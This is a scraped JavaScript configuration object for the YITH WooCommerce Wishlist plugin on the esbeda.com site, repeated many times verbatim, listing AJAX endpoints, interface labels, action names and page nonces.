var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"693f28a29a","remove_from_wishlist_nonce":"f41298ce16","reload_wishlist_and_adding_elem_nonce":"c45e092d69","load_mobile_nonce":"fb24346e2b","delete_item_nonce":"b9230295d1","save_title_nonce":"9cfc92db75","save_privacy_nonce":"4227b1c858","load_fragments_nonce":"b95ab0f17e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"693f28a29a","remove_from_wishlist_nonce":"f41298ce16","reload_wishlist_and_adding_elem_nonce":"c45e092d69","load_mobile_nonce":"fb24346e2b","delete_item_nonce":"b9230295d1","save_title_nonce":"9cfc92db75","save_privacy_nonce":"4227b1c858","load_fragments_nonce":"b95ab0f17e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"693f28a29a","remove_from_wishlist_nonce":"f41298ce16","reload_wishlist_and_adding_elem_nonce":"c45e092d69","load_mobile_nonce":"fb24346e2b","delete_item_nonce":"b9230295d1","save_title_nonce":"9cfc92db75","save_privacy_nonce":"4227b1c858","load_fragments_nonce":"b95ab0f17e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"693f28a29a","remove_from_wishlist_nonce":"f41298ce16","reload_wishlist_and_adding_elem_nonce":"c45e092d69","load_mobile_nonce":"fb24346e2b","delete_item_nonce":"b9230295d1","save_title_nonce":"9cfc92db75","save_privacy_nonce":"4227b1c858","load_fragments_nonce":"b95ab0f17e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"693f28a29a","remove_from_wishlist_nonce":"f41298ce16","reload_wishlist_and_adding_elem_nonce":"c45e092d69","load_mobile_nonce":"fb24346e2b","delete_item_nonce":"b9230295d1","save_title_nonce":"9cfc92db75","save_privacy_nonce":"4227b1c858","load_fragments_nonce":"b95ab0f17e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"693f28a29a","remove_from_wishlist_nonce":"f41298ce16","reload_wishlist_and_adding_elem_nonce":"c45e092d69","load_mobile_nonce":"fb24346e2b","delete_item_nonce":"b9230295d1","save_title_nonce":"9cfc92db75","save_privacy_nonce":"4227b1c858","load_fragments_nonce":"b95ab0f17e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"693f28a29a","remove_from_wishlist_nonce":"f41298ce16","reload_wishlist_and_adding_elem_nonce":"c45e092d69","load_mobile_nonce":"fb24346e2b","delete_item_nonce":"b9230295d1","save_title_nonce":"9cfc92db75","save_privacy_nonce":"4227b1c858","load_fragments_nonce":"b95ab0f17e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"693f28a29a","remove_from_wishlist_nonce":"f41298ce16","reload_wishlist_and_adding_elem_nonce":"c45e092d69","load_mobile_nonce":"fb24346e2b","delete_item_nonce":"b9230295d1","save_title_nonce":"9cfc92db75","save_privacy_nonce":"4227b1c858","load_fragments_nonce":"b95ab0f17e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"693f28a29a","remove_from_wishlist_nonce":"f41298ce16","reload_wishlist_and_adding_elem_nonce":"c45e092d69","load_mobile_nonce":"fb24346e2b","delete_item_nonce":"b9230295d1","save_title_nonce":"9cfc92db75","save_privacy_nonce":"4227b1c858","load_fragments_nonce":"b95ab0f17e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"693f28a29a","remove_from_wishlist_nonce":"f41298ce16","reload_wishlist_and_adding_elem_nonce":"c45e092d69","load_mobile_nonce":"fb24346e2b","delete_item_nonce":"b9230295d1","save_title_nonce":"9cfc92db75","save_privacy_nonce":"4227b1c858","load_fragments_nonce":"b95ab0f17e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"693f28a29a","remove_from_wishlist_nonce":"f41298ce16","reload_wishlist_and_adding_elem_nonce":"c45e092d69","load_mobile_nonce":"fb24346e2b","delete_item_nonce":"b9230295d1","save_title_nonce":"9cfc92db75","save_privacy_nonce":"4227b1c858","load_fragments_nonce":"b95ab0f17e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"693f28a29a","remove_from_wishlist_nonce":"f41298ce16","reload_wishlist_and_adding_elem_nonce":"c45e092d69","load_mobile_nonce":"fb24346e2b","delete_item_nonce":"b9230295d1","save_title_nonce":"9cfc92db75","save_privacy_nonce":"4227b1c858","load_fragments_nonce":"b95ab0f17e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"693f28a29a","remove_from_wishlist_nonce":"f41298ce16","reload_wishlist_and_adding_elem_nonce":"c45e092d69","load_mobile_nonce":"fb24346e2b","delete_item_nonce":"b9230295d1","save_title_nonce":"9cfc92db75","save_privacy_nonce":"4227b1c858","load_fragments_nonce":"b95ab0f17e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"693f28a29a","remove_from_wishlist_nonce":"f41298ce16","reload_wishlist_and_adding_elem_nonce":"c45e092d69","load_mobile_nonce":"fb24346e2b","delete_item_nonce":"b9230295d1","save_title_nonce":"9cfc92db75","save_privacy_nonce":"4227b1c858","load_fragments_nonce":"b95ab0f17e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"693f28a29a","remove_from_wishlist_nonce":"f41298ce16","reload_wishlist_and_adding_elem_nonce":"c45e092d69","load_mobile_nonce":"fb24346e2b","delete_item_nonce":"b9230295d1","save_title_nonce":"9cfc92db75","save_privacy_nonce":"4227b1c858","load_fragments_nonce":"b95ab0f17e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"693f28a29a","remove_from_wishlist_nonce":"f41298ce16","reload_wishlist_and_adding_elem_nonce":"c45e092d69","load_mobile_nonce":"fb24346e2b","delete_item_nonce":"b9230295d1","save_title_nonce":"9cfc92db75","save_privacy_nonce":"4227b1c858","load_fragments_nonce":"b95ab0f17e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"693f28a29a","remove_from_wishlist_nonce":"f41298ce16","reload_wishlist_and_adding_elem_nonce":"c45e092d69","load_mobile_nonce":"fb24346e2b","delete_item_nonce":"b9230295d1","save_title_nonce":"9cfc92db75","save_privacy_nonce":"4227b1c858","load_fragments_nonce":"b95ab0f17e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"693f28a29a","remove_from_wishlist_nonce":"f41298ce16","reload_wishlist_and_adding_elem_nonce":"c45e092d69","load_mobile_nonce":"fb24346e2b","delete_item_nonce":"b9230295d1","save_title_nonce":"9cfc92db75","save_privacy_nonce":"4227b1c858","load_fragments_nonce":"b95ab0f17e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"693f28a29a","remove_from_wishlist_nonce":"f41298ce16","reload_wishlist_and_adding_elem_nonce":"c45e092d69","load_mobile_nonce":"fb24346e2b","delete_item_nonce":"b9230295d1","save_title_nonce":"9cfc92db75","save_privacy_nonce":"4227b1c858","load_fragments_nonce":"b95ab0f17e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
